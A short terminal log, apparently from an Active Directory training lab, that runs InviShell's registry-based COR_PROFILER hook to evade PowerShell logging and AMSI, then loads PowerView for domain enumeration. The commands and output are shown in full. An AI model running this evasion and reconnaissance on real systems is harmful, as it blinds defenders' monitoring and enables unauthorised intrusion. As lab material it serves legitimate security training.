 PS C:\Users\studentuser64> cd C:\AD\Tools\InviShell; .\RunWithRegistryNonAdmin.bat
C:\AD\Tools\InviShell>set COR_ENABLE_PROFILING=1
C:\AD\Tools\InviShell>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_
SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\AD\Tools\InviShell>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\AD\Tools\InviShell> cd ..; . .\PowerView.ps1